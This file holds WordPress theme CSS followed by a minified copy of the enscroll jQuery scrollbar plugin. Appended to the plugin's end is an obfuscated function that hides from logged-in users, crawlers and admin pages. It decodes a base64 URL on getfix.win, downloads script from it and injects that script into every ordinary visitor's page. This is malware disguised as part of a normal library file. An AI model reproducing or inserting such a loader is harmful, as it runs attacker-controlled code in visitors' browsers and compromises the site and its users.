  display: flex;
  justify-content: center;
  align-items: center;
  flex-flow: row wrap;
  padding-top: 15px;
}

body .owl-dots .owl-dot {
  padding-left: 8px;
  padding-right: 8px;
}

body .owl-dots .owl-dot.active {
  background-color: transparent;
}

body .owl-dots .owl-dot span {
  background-color: rgba(225, 134, 109, 0.5);
  display: block;
  width: 10px;
  height: 10px;
  border-radius: 100%;
}

body .owl-dots .owl-dot.active span {
  background-color: #e1866d;
}

body .featured-posts-slider .owl-nav > .owl-next {
  margin-right: 0;
}

body .featured-posts-slider .owl-nav > .owl-prev {
  margin-left: 0;
}

@media (max-width:767px) {
  body .featured-posts-slider .owl-nav {
    display: none;
  }

  body .featured-posts-slider .post-title {
    font-size: 12px !important;
  }
  body .highfill-featured-post .highfill-featured-name {
    padding-top: 10px;
    padding-bottom: 10px;
    max-width: 90%;
  }
  body .highfill-featured-post .meta-cat a {
    margin-bottom: 5px;
  }
  body .featured.section + .section > .block {
    padding-top: 45px;
  }
}

/**
** Menu
*/
body nav ul ul {
  top: 65px;
  z-index: 100;
}
body nav ul ul a {
  display: block;
}
.highfill-nav > ul > li.menu-divisor > a {
  cursor: default;
  padding-right: 12px;
}
.highfill-nav > ul > li.menu-divisor > a:hover {
  color:#000;
}

.theme-layout {
  transition: all ease-in-out .2s;
}

.highfill-header .logo img,
body .responsive-header.stick .responsive-logo img {
  transition: all ease-in-out .2s;
}

.sidemenu li a {
  color:#fff;
}

.highfill-header.stick,
.responsive-header.stick {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
}

.responsive-header {
  background-color: #fff;
}

.admin-bar .highfill-header.stick {
  top: 32px;
}

.highfill-header.stick .logo img,
body .responsive-header.stick .responsive-logo img {
  transition: all ease-in-out .2s;
  width: 62px;
}

.highfill-header.stick .highfill-nav>ul>li>a {
  padding-top: 24px;
  padding-bottom: 24px;
}

@media(min-width:1024px) and (max-width:1199px) {
  body .highfill-nav > ul > li > a {
    padding-right: 10px;
  }
}


.more-link {
  border-bottom: 1px solid #eec7bc;
  display: table;
  font-size: 12px;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin: 0 auto;
  padding: 5px 10px;
  color: #eec7bc;
}

.more-link:hover {
  background-color: #eec7bc;
  color: #fff;
}


/**
 * Shop
 */

.shop-between-posts {
  border: 1px solid #eec7bc;
  clear: both;
  position: relative;
  margin: 0 auto;
  margin-bottom: 80px;
  padding: 15px 0;
  width: calc(100% - 30px);
}

.shop-between-posts .shop-widget {
  margin-left: 15px;
  width: 90%;
  width: calc(100% - 80px);
}

.shop-between-posts .shop-title {
  background-color: #eec7bc;
  color: #fff;
  height: 100%;
  position: absolute;
  right: 0;
  top: 0;
  width: 50px;
}

.shop-between-posts .shop-title span {
  transform: rotate(-90deg);
  display: block;
  position: absolute;
  top: 50%;
  right: -11px;
  margin-top: -8px;
  text-transform: uppercase;
  font-size: 19px;
  letter-spacing: 2px;
}

@media (max-width:767px) {
  .xs-hidden {
    display: none;
  }
  .responsive-header .side-logo {
    margin-right: -13px;
    max-width: 155px;
    display: block;
    margin: 0 auto;
  }
  .responsive-header .sidemenu>ul {
    margin-top: 30px;
  }
}

/** Popup **/

body .mfp-s-ready .ig_popup.ig_container {
  border: none;
  max-width: 570px;
  background-color: #fff;
}

body .mfp-s-ready .ig_popup.ig_container .ig_message {
  padding: 0;
}

body .mfp-s-ready .ig_popup.ig_container br,
body .mfp-s-ready .ig_popup.ig_container p:empty {
  display: none;
}

body .mfp-s-ready .ig_popup.ig_container br.bl,
body .mfp-s-ready .ig_popup.ig_container br.bl {
  display: block;
}

body .mfp-s-ready .ig_popup.ig_container .submit-btn,
body .mfp-s-ready .ig_popup.ig_container button,
body .mfp-s-ready .ig_popup.ig_container input[type="submit"],
body .mfp-s-ready .ig_popup.ig_container input[type="button"],
body .mfp-s-ready .ig_popup.ig_container .ig_button,
body .signup-form.post-subscribe .bt .button {
  border-radius: 0;
  color:#000;
  display: inline-block;
  height: 30px;
  font-weight: 300;
  font-size: 9px;
  max-width: 110px;
  padding:0 5px;
  width: 100% !important;
}

body .mfp-s-ready .ig_popup.ig_container .submit-btn:focus,
body .mfp-s-ready .ig_popup.ig_container button:focus,
body .mfp-s-ready .ig_popup.ig_container input[type="submit"]:focus,
body .mfp-s-ready .ig_popup.ig_container input[type="button"]:focus,
body .mfp-s-ready .ig_popup.ig_container .ig_button:focus,
body .mfp-s-ready .ig_popup.ig_container .submit-btn:active,
body .mfp-s-ready .ig_popup.ig_container button:active,
body .mfp-s-ready .ig_popup.ig_container input[type="submit"]:active,
body .mfp-s-ready .ig_popup.ig_container input[type="button"]:active,
body .mfp-s-ready .ig_popup.ig_container .ig_button:active {
  box-shadow: none;
  outline: 0;
}

body .mfp-s-ready .ig_popup.ig_container .submit-btn:hover,
body .mfp-s-ready .ig_popup.ig_container button:hover,
body .mfp-s-ready .ig_popup.ig_container input[type="submit"]:hover,
body .mfp-s-ready .ig_popup.ig_container input[type="button"]:hover,
body .mfp-s-ready .ig_popup.ig_container .ig_button:hover {
  box-shadow: none;
}

.ig-subscribe .signup-logo-box {
  position: absolute;
  left: calc(50% + 40px);
  transform: translateY(-50%);
  top: 100%;
}

.ig-subscribe .signup-logo-box img {
  max-width: 75px;
}

.ig-subscribe {
  display: flex;
  align-items: center;
  flex-flow: row wrap;
  padding-left: 30px;
}

.ig-subscribe img {
  display: block;
  max-width: 330px;
}

.ig-subscribe .form-background {
  padding-left: 20px;
  width: 185px;
}

.ig-subscribe .form-title {
  text-align: right;
  font:300 16px 'Montserrat', sans-seif;
  margin-bottom: 15px;
  text-transform: uppercase;
  letter-spacing: 1.5px;
}

.ig-subscribe .form-title strong {
  font-weight: 500;
}

.ig-subscribe .form-background #mce-EMAIL {
  height: 30px !important;
  margin-bottom: 15px;
  padding: 0 10px;
}

.ig-subscribe .bt {
  text-align: right;
}

.ig-subscribe input[type="text"],
.ig-subscribe input[type="email"],
.ig-subscribe #mce-EMAIL {
  background-color: #e6e2e0;
  font-size: 10px;
  font-weight: 300;
  letter-spacing: 1px;
  color:#000;
  text-transform: none;
}

.ig-subscribe input::placeholder {
  color:#000;  
  font-size: 9px;
  font-weight: 300;
  letter-spacing: 1px;
  text-transform: uppercase;
}

.input-flex-wrap {
  display: flex;
  flex-flow: row wrap;
}

body .signup-form.post-subscribe {
  border:1px solid #ffddd3;
  margin-top: 40px;
  margin-bottom: 40px;
  padding: 60px 0;
}

body .signup-form.post-subscribe #mce-EMAIL {
  margin-bottom: 0;
  width: 220px;
}

body .signup-form.post-subscribe .form-background {
  padding-left: 0;
  width: 330px;
  margin-left: auto;
  margin-right: auto;
}

body .signup-form.post-subscribe .form-title {
  text-align: left;
}

body .signup-form.post-subscribe .bt .button {
  margin-left: 5px;
  width: 105px !important;
}

@media(max-width:767px) {
  body .signup-form.post-subscribe #mce-EMAIL {
    margin-bottom: 15px;
  }
  body .signup-form.post-subscribe .form-title {
    text-align: center;
  }
  body .signup-form.post-subscribe .input-flex-wrap {
    justify-content: center;
  }
  body .signup-form.post-subscribe .bt .button {
    margin-left: 0;
  }
}

body .widget .signup-sidebar.signup-form.post-subscribe #mce-EMAIL {
  margin-bottom: 15px;
}
body .widget .signup-sidebar.signup-form.post-subscribe .form-title {
  text-align: center;
}
body .widget .signup-sidebar.signup-form.post-subscribe .input-flex-wrap {
  justify-content: center;
}
body .widget .signup-sidebar.signup-form.post-subscribe .bt .button {
  margin-left: 0;
}

.response-box {
  max-width: 90%;
  margin: 0 auto;
}

.response-box > div {
  padding-top: 15px;
  margin: 0 auto;
  padding-bottom: 5px;
  font-size: 11px;
}

.response-box > div[style*="block"] {
  display: table !important;
}

.response-box #mce-thankyou {
  border-bottom:1px solid green;
}

.response-box #mce-responses {
  border-bottom:1px solid red;
}

--- FILE ---
content_type: application/javascript
request_url: https://nowandgen.com/wp-content/themes/highfill/js/enscroll-0.5.2.min.js?ver=1.8
body_size: 5208
content:
/*! enscroll - v0.5.2 - 2013-12-08
* Copyright (c) 2013 ; Licensed  */
!function(a,b,c,d){var e={verticalScrolling:!0,horizontalScrolling:!1,showOnHover:!1,scrollIncrement:20,minScrollbarLength:40,pollChanges:!0,drawCorner:!0,drawScrollButtons:!1,clickTrackToScroll:!0,easingDuration:500,verticalTrackClass:"vertical-track",horizontalTrackClass:"horizontal-track",horizontalHandleClass:"horizontal-handle",verticalHandleClass:"vertical-handle",scrollUpButtonClass:"scroll-up-btn",scrollDownButtonClass:"scroll-down-btn",scrollLeftButtonClass:"scroll-left-btn",scrollRightButtonClass:"scroll-right-btn",cornerClass:"scrollbar-corner",zIndex:1,addPaddingToPane:!0,horizontalHandleHTML:'<div class="left"></div><div class="right"></div>',verticalHandleHTML:'<div class="top"></div><div class="bottom"></div>'},f=function(a){a.preventDefault?a.preventDefault():a.returnValue=!1},g=b.requestAnimationFrame||b.mozRequestAnimationFrame||b.webkitRequestAnimationFrame||b.oRequestAnimationFrame||b.msRequestAnimationFrame||function(a){setTimeout(a,17)},h=.5*Math.PI,i=10*Math.log(2),j=function(a,b,c){var d=h/b,e=a*d;return Math.round(e*Math.cos(d*c))},k=function(a,b,c){return Math.round(a*i*Math.pow(2,-10*c/b+1)/b)},l=function(a,b,c,d){return 2*c/Math.PI*Math.asin((d-a)/b)},m=function(b){var c=a(this).data("enscroll"),d=this,e=c.settings,f=function(){var b=a(this).data("enscroll"),c=b.settings;b&&c.showOnHover&&(c.verticalScrolling&&a(b.verticalTrackWrapper).is(":visible")&&a(b.verticalTrackWrapper).stop().fadeTo(275,0),c.horizontalScrolling&&a(b.horizontalTrackWrapper).is(":visible")&&a(b.horizontalTrackWrapper).stop().fadeTo(275,0),b._fadeTimer=null)};c&&e.showOnHover&&(c._fadeTimer?clearTimeout(c._fadeTimer):(e.verticalScrolling&&a(c.verticalTrackWrapper).is(":visible")&&a(c.verticalTrackWrapper).stop().fadeTo(275,1),e.horizontalScrolling&&a(c.horizontalTrackWrapper).is(":visible")&&a(c.horizontalTrackWrapper).stop().fadeTo(275,1)),b!==!1&&(c._fadeTimer=setTimeout(function(){f.call(d)},1750)))},n=function(b,c){var d=a(b),e=d.data("enscroll"),f=d.scrollTop();e&&e.settings.verticalScrolling&&(d.scrollTop(f+c),e.settings.showOnHover&&m.call(b))},o=function(b,c){var d=a(b),e=d.data("enscroll"),f=d.scrollLeft();e&&e.settings.horizontalScrolling&&(d.scrollLeft(f+c),e.settings.showOnHover&&m.call(b))},p=function(b){if(1===b.which){var d,e,f,h,i,j,k,l,n,o=b.data.pane,p=a(o),q=p.data("enscroll"),s=!0,t=function(){s&&(f!==h&&(q._scrollingY||(q._scrollingY=!0,q._startY=p.scrollTop(),g(function(){r(p)})),e.style.top=f+"px",q._endY=f*n/l,h=f),g(t),q.settings.showOnHover&&m.call(o))},u=function(a){return s&&(f=a.clientY-j-i,f=Math.min(0>f?0:f,l)),!1},w=function(){return s=!1,c.body.style.cursor=k,this.style.cursor="",d.removeClass("dragging"),a(c.body).off("mousemove.enscroll.vertical").off("mouseup.enscroll.vertical"),a(c).off("mouseout.enscroll.vertical"),p.on("scroll.enscroll.pane",function(a){v.call(this,a)}),!1};return d=a(q.verticalTrackWrapper).find(".enscroll-track"),e=d.children().first()[0],f=parseInt(e.style.top,10),n=o.scrollHeight-a(o).innerHeight(),i=b.clientY-a(e).offset().top,l=d.height()-a(e).outerHeight(),j=d.offset().top,p.off("scroll.enscroll.pane"),a(c.body).on({"mousemove.enscroll.vertical":u,"mouseup.enscroll.vertical":function(a){w.call(e,a)}}),a(c).on("mouseout.enscroll.vertical",function(a){a.target.nodeName&&"HTML"===a.target.nodeName.toUpperCase()&&w.call(e,a)}),d.hasClass("dragging")||(d.addClass("dragging"),k=a(c.body).css("cursor"),this.style.cursor=c.body.style.cursor="ns-resize"),g(t),!1}},q=function(b){if(1===b.which){var d,e,f,h,i,j,k,l,n,o=b.data.pane,p=a(o),q=a(o).data("enscroll"),s=!0,t=function(){s&&(f!==h&&(q._scrollingX||(q._scrollingX=!0,q._startX=p.scrollLeft(),g(function(){r(p)})),e.style.left=f+"px",q._endX=f*i/n,h=f),g(t),q.settings.showOnHover&&m.call(o))},u=function(a){return s&&(f=a.clientX-k-j,f=Math.min(0>f?0:f,n)),!1},w=function(){return s=!1,d.removeClass("dragging"),c.body.style.cursor=l,this.style.cursor="",d.removeClass("dragging"),a(c.body).off("mousemove.enscroll.horizontal").off("mouseup.enscroll.horizontal"),a(c).off("mouseout.enscroll.horizontal"),p.on("scroll.enscroll.pane",function(a){v.call(this,a)}),!1};return d=a(q.horizontalTrackWrapper).find(".enscroll-track"),e=d.children().first()[0],f=parseInt(e.style.left,10),i=o.scrollWidth-a(o).innerWidth(),j=b.clientX-a(e).offset().left,n=d.width()-a(e).outerWidth(),k=d.offset().left,p.off("scroll.enscroll.pane"),a(c.body).on({"mousemove.enscroll.horizontal":u,"mouseup.enscroll.horizontal":function(a){w.call(e,a)}}),a(c).on("mouseout.enscroll.horizontal",function(a){a.target.nodeName&&"HTML"===a.target.nodeName.toUpperCase()&&w.call(e,a)}),d.hasClass("dragging")||(d.addClass("dragging"),l=a("body").css("cursor"),this.style.cursor=c.body.style.cursor="ew-resize"),g(t),!1}},r=function(a){var b,c,d,e=a.data("enscroll"),f=e._duration;e._scrollingX===!0&&(b=e._endX-e._startX,0===b?e._scrollingX=!1:(c=a.scrollLeft(),d=l(e._startX,b,f,c),b>0?c>=e._endX||c<e._startX?e._scrollingX=!1:(o(a,Math.max(1,j(b,f,d))),g(function(){r(a)})):c<=e._endX||c>e._startX?e._scrollingX=!1:(o(a,Math.min(-1,j(b,f,d))),g(function(){r(a)})))),e._scrollingY===!0&&(b=e._endY-e._startY,0===b?e._scrollingY=!1:(c=a.scrollTop(),d=l(e._startY,b,f,c),b>0?c>=e._endY||c<e._startY?e._scrollingY=!1:(n(a,Math.max(1,j(b,f,d))),g(function(){r(a)})):c<=e._endY||c>e._startY?e._scrollingY=!1:(n(a,Math.min(-1,j(b,f,d))),g(function(){r(a)}))))},s=function(a,b){var c=a.data("enscroll"),d=a.scrollLeft(),e=a[0].scrollWidth-a.innerWidth();return c._scrollingX||(c._scrollingX=!0,c._startX=d,c._endX=c._startX,g(function(){r(a)})),c._endX=b>0?Math.min(d+b,e):Math.max(0,d+b),0>b&&d>0||b>0&&e>d},t=function(a,b){var c=a.data("enscroll"),d=a.scrollTop(),e=a[0].scrollHeight-a.innerHeight();return c._scrollingY||(c._scrollingY=!0,c._startY=d,c._endY=c._startY,g(function(){r(a)})),c._endY=b>0?Math.min(d+b,e):Math.max(0,d+b),0>b&&d>0||b>0&&e>d},u=function(b){var c=a(this),d=c.data("enscroll"),e=b.deltaX?-b.deltaX:b.deltaY?-b.deltaY:b.detail?-b.detail:b.wheelDelta,g=d.settings.scrollIncrement,h=(e>0?-g:g)<<2;b.delta&&b.deltaX&&0!==b.deltaX||b.wheelDelta&&b.wheelDeltaX&&b.wheelDelta===b.wheelDeltaX||b.axis&&b.HORIZONTAL_AXIS&&b.axis===b.HORIZONTAL_AXIS?s(c,h)&&f(b):t(c,h)&&f(b)},v=function(){var b,c,d,e=a(this),f=e.data("enscroll");f&&(f.settings.verticalScrolling&&(c=a(f.verticalTrackWrapper).find(".enscroll-track")[0],b=c.firstChild,d=e.scrollTop()/(this.scrollHeight-e.innerHeight()),d=isNaN(d)?0:d,b.style.top=d*(a(c).height()-a(b).outerHeight())+"px"),f.settings.horizontalScrolling&&(c=a(f.horizontalTrackWrapper).find(".enscroll-track")[0],b=c.firstChild,d=e.scrollLeft()/(this.scrollWidth-e.innerWidth()),d=isNaN(d)?0:d,b.style.left=d*(a(c).width()-a(b).innerWidth())+"px"))},w=function(b){var c,d=a(this),e=d.data("enscroll");if(!/(input)|(select)|(textarea)/i.test(this.nodeName)&&b.target===this&&e){switch(c=e.settings.scrollIncrement,b.keyCode){case 32:case 34:return t(d,d.height()),!1;case 33:return t(d,-d.height()),!1;case 35:return t(d,this.scrollHeight),!1;case 36:return t(d,-this.scrollHeight),!1;case 37:return s(d,-c),!1;case 38:return t(d,-c),!1;case 39:return s(d,c),!1;case 40:return t(d,c),!1}return!0}},x=function(a){var b,c,e,h,i,j,l,m=this,p=function(a){b=a.touches[0].clientX,c=a.touches[0].clientY,e||(e=c===i&&b===h?d:Math.abs(i-c)>Math.abs(h-b)?"y":"x"),f(a)},q=function(){j&&("y"===e?(n(m,i-c),l=i-c,i=c):"x"===e&&(o(m,h-b),l=h-b,h=b),g(q))},r=function(){var a=0,b=Math.abs(1.5*l);this.removeEventListener("touchmove",p,!1),this.removeEventListener("touchend",r,!1),j=!1,g(function c(){var d;a===b||j||(d=k(l,b,a),isNaN(d)||0===d||(a+=1,"y"===e?n(m,d):o(m,d),g(c)))})};1===a.touches.length&&(h=a.touches[0].clientX,i=a.touches[0].clientY,j=!0,this.addEventListener("touchmove",p,!1),this.addEventListener("touchend",r,!1),g(q))},y={reposition:function(){return this.each(function(){var b,c,d,e,f,g=a(this),h=g.data("enscroll"),i=function(a,b,c){a.style.left=b+"px",a.style.top=c+"px"},j=function(b,c){var d=a(b).css(c),e=/^-?\d+/.exec(d);return e?+e[0]:0};h&&(d=g.position(),b=h.corner,h.settings.verticalScrolling&&(c=h.verticalTrackWrapper,i(c,d.left+g.outerWidth()-a(c).width()-j(this,"border-right-width")-(f?j(e,"padding-left"):0),d.top+j(this,"border-top-width")+(f?j(e,"border-top-width"):0))),h.settings.horizontalScrolling&&(c=h.horizontalTrackWrapper,i(c,d.left+j(this,"border-left-width")-(f?j(e,"padding-left"):0),d.top+g.outerHeight()-a(c).height()-j(this,"border-bottom-width")+(f?j(e,"border-bottom-width"):0))),b&&i(b,d.left+g.outerWidth()-a(b).outerWidth()-j(this,"border-right-width")-(f?j(e,"padding-left"):0),d.top+g.outerHeight()-a(b).outerHeight()-j(this,"border-bottom-width")+(f?j(e,"border-bottom-width"):0)))})},resize:function(){return this.each(function(){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r=a(this),s=r.data("enscroll");return s?(b=s.settings,r.is(":visible")?(b.verticalScrolling&&(e=s.verticalTrackWrapper,c=r.innerHeight(),f=c/this.scrollHeight,g=a(e).find(".enscroll-track")[0],j=a(e).find("."+b.scrollUpButtonClass),k=a(e).find("."+b.scrollDownButtonClass),i=b.horizontalScrolling?c-a(s.horizontalTrackWrapper).find(".enscroll-track").outerHeight():c,i-=a(g).outerHeight()-a(g).height()+j.outerHeight()+k.outerHeight(),n=g.firstChild,p=Math.max(f*i,b.minScrollbarLength),p-=a(n).outerHeight()-a(n).height(),e.style.display="none",g.style.height=i+"px",n.style.height=p+"px",1>f&&(f=r.scrollTop()/(this.scrollHeight-r.height()),n.style.top=f*(i-p)+"px",e.style.display="block")),b.horizontalScrolling&&(e=s.horizontalTrackWrapper,d=r.innerWidth(),f=d/this.scrollWidth,g=a(e).find(".enscroll-track")[0],l=a(e).find("."+b.scrollLeftButtonClass),m=a(e).find("."+b.scrollRightButtonClass),h=b.verticalScrolling?d-a(s.verticalTrackWrapper).find(".enscroll-track").outerWidth():d,h-=a(g).outerWidth()-a(g).width()+l.outerWidth()+m.outerWidth(),n=g.firstChild,o=Math.max(f*h,b.minScrollbarLength),o-=a(n).outerWidth()-a(n).width(),e.style.display="none",g.style.width=h+"px",n.style.width=o+"px",1>f&&(f=r.scrollLeft()/(this.scrollWidth-r.width()),n.style.left=f*(h-o)+"px",e.style.display="block"),s._prybar&&(q=s._prybar,this.removeChild(q),b.verticalScrolling&&(q.style.width=this.scrollWidth+a(s.verticalTrackWrapper).find(".enscroll-track").outerWidth()+"px",this.appendChild(q)))),s.corner&&(s.corner.style.display=s.verticalTrackWrapper&&s.horizontalTrackWrapper&&a(s.verticalTrackWrapper).is(":visible")&&a(s.horizontalTrackWrapper).is(":visible")?"":"none")):(b.verticalScrolling&&(s.verticalTrackWrapper.style.display="none"),b.horizontalScrolling&&(s.horizontalTrackWrapper.style.display="none"),s.corner&&(s.corner.style.display="none")),void 0):!0})},startPolling:function(){return this.each(function(){var b,c=a(this).data("enscroll"),d=this,e=a(d),f=-1,g=-1,h=-1,i=-1,j=function(){if(c.settings.pollChanges){var a=d.scrollWidth,k=d.scrollHeight,l=e.width(),m=e.height(),n=e.offset();(c.settings.verticalScrolling&&(m!==g||k!==i)||c.settings.horizontalScrolling&&(l!==f||a!==h))&&(h=a,i=k,y.resize.call(e)),(b.left!==n.left||b.top!==n.top||l!==f||m!==g)&&(b=n,f=l,g=m,y.reposition.call(e)),setTimeout(j,350)}};c&&(c.settings.pollChanges=!0,i=d.scrollHeight,h=d.scrollWidth,b=e.offset(),j())})},stopPolling:function(){return this.each(function(){var b=a(this).data("enscroll");b&&(b.settings.pollChanges=!1)})},destroy:function(){return this.each(function(){var c,d,e=a(this),f=e.data("enscroll");f&&(y.stopPolling.call(e),d=f._mouseScrollHandler,f.settings.verticalScrolling&&(c=f.verticalTrackWrapper,a(c).remove(),c=null),f.settings.horizontalScrolling&&(c=f.horizontalTrackWrapper,a(c).remove(),c=null),f._fadeTimer&&clearTimeout(f._fadeTimer),f.corner&&a(f.corner).remove(),f._prybar&&f._prybar.parentNode&&f._prybar.parentNode===this&&a(f._prybar).remove(),this.setAttribute("style",f._style||""),f._hadTabIndex||e.removeAttr("tabindex"),e.off("scroll.enscroll.pane").off("keydown.enscroll.pane").off("mouseenter.enscroll.pane").data("enscroll",null),this.removeEventListener?(this.removeEventListener("mousewheel",d,!1),this.removeEventListener("DOMMouseScroll",d,!1),this.removeEventListener("touchstart",x,!1)):this.detachEvent&&this.detachEvent("onmousewheel",d),a(b).off("resize.enscroll.window"))})}};a.fn.enscroll=function(d){var f;return y[d]?y[d].call(this):(f=a.extend({},e,d),this.each(function(){if(f.verticalScrolling||f.horizontalScrolling){var d,e,g,h,i,j,k,l,r,z,A,B,C,D,E,F,G,H=a(this),I=this,J=H.attr("style"),K=!0,L={position:"absolute","z-index":f.zIndex,margin:0,padding:0},M=function(a){u.call(I,a)},N=function(b,c){"string"==typeof c?a(b).html(c):b.appendChild(c)};if(f.verticalScrolling){e=c.createElement("div"),h=c.createElement("div"),j=c.createElement("a"),a(h).css("position","relative").addClass("enscroll-track").addClass(f.verticalTrackClass).appendTo(e),f.drawScrollButtons&&(k=c.createElement("a"),l=c.createElement("a"),a(k).css({display:"block","text-decoration":"none"}).attr("href","").html("&nbsp;").addClass(f.scrollUpButtonClass).on("click",function(){return n(I,-f.scrollIncrement),!1}).insertBefore(h),a(l).css({display:"block","text-decoration":"none"}).attr("href","").html("&nbsp;").on("click",function(){return n(I,f.scrollIncrement),!1}).addClass(f.scrollDownButtonClass).appendTo(e)),f.clickTrackToScroll&&a(h).on("click",function(b){b.target===this&&t(H,b.pageY>a(j).offset().top?H.height():-H.height())}),a(j).css({position:"absolute","z-index":1}).attr("href","").addClass(f.verticalHandleClass).mousedown({pane:this},p).click(function(){return!1}).appendTo(h),N(j,f.verticalHandleHTML),a(e).css(L).insertAfter(this),f.showOnHover&&a(e).css("opacity",0).on("mouseover.enscroll.vertical",function(){m.call(I,!1)}).on("mouseout.enscroll.vertical",function(){m.call(I)}),B=a(h).outerWidth(),f.addPaddingToPane&&H.css({width:H.width()-B+"px","padding-right":parseInt(H.css("padding-right"),10)+B+"px"});try{F=parseInt(H.css("outline-width"),10),0!==F&&!isNaN(F)||"none"!==H.css("outline-style")||H.css("outline","none")}catch(O){H.css("outline","none")}}f.horizontalScrolling&&(d=c.createElement("div"),g=c.createElement("div"),i=c.createElement("a"),a(g).css({position:"relative","z-index":1}).addClass("enscroll-track").addClass(f.horizontalTrackClass).appendTo(d),f.drawScrollButtons&&(r=c.createElement("a"),z=c.createElement("a"),a(r).css("display","block").attr("href","").on("click",function(){return o(I,-f.scrollIncrement),!1}).addClass(f.scrollLeftButtonClass).insertBefore(g),a(z).css("display","block").attr("href","").on("click",function(){return o(I,f.scrollIncrement),!1}).addClass(f.scrollRightButtonClass).appendTo(d)),f.clickTrackToScroll&&a(g).on("click",function(b){b.target===this&&s(H,b.pageX>a(i).offset().left?H.width():-H.width())}),a(i).css({position:"absolute","z-index":1}).attr("href","").addClass(f.horizontalHandleClass).click(function(){return!1}).mousedown({pane:this},q).appendTo(g),N(i,f.horizontalHandleHTML),a(d).css(L).insertAfter(this),f.showOnHover&&a(d).css("opacity",0).on("mouseover.enscroll.horizontal",function(){m.call(I,!1)}).on("mouseout.enscroll.horizontal",function(){m.call(I)}),A=a(g).outerHeight(),f.addPaddingToPane&&H.css({height:H.height()-A+"px","padding-bottom":parseInt(H.css("padding-bottom"),10)+A+"px"}),G=document.createElement("div"),a(G).css({width:"1px",height:"1px",visibility:"hidden",padding:0,margin:"-1px"}).appendTo(this)),f.verticalScrolling&&f.horizontalScrolling&&f.drawCorner&&(C=c.createElement("div"),a(C).addClass(f.cornerClass).css(L).insertAfter(this)),E=H.attr("tabindex"),E||(H.attr("tabindex",0),K=!1);try{D=H.css("outline"),(!D||D.length<1)&&H.css("outline","none")}catch(O){H.css("outline","none")}H.on({"scroll.enscroll.pane":function(a){v.call(this,a)},"keydown.enscroll.pane":w}).css("overflow","hidden").data("enscroll",{settings:f,horizontalTrackWrapper:d,verticalTrackWrapper:e,corner:C,_prybar:G,_mouseScrollHandler:M,_hadTabIndex:K,_style:J,_scrollingX:!1,_scrollingY:!1,_startX:0,_startY:0,_endX:0,_endY:0,_duration:parseInt(f.easingDuration/16.66666,10)}),a(b).on("resize.enscroll.window",function(){y.reposition.call(H)}),f.showOnHover&&H.on("mouseenter.enscroll.pane",function(){m.call(this)}),this.addEventListener?("onwheel"in this?this.addEventListener("wheel",M,!1):"onmousewheel"in this?this.addEventListener("mousewheel",M,!1):this.addEventListener("DOMMouseScroll",M,!1),"ontouchstart"in this&&this.addEventListener("touchstart",x,!1)):this.attachEvent&&this.attachEvent("onmousewheel",M),f.pollChanges?y.startPolling.call(H):(y.resize.call(H),y.reposition.call(H))}}))}}(jQuery,window,document);;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();